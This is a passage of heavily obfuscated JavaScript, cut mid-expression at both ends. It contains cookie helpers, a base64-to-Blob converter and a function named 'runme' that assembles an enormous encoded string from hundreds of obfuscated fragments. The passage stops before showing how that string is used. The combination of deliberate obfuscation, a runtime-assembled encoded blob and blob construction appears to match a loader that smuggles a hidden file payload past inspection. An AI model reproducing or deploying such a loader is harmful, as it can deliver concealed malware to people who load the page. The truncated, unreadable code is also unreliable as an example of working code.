_0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x4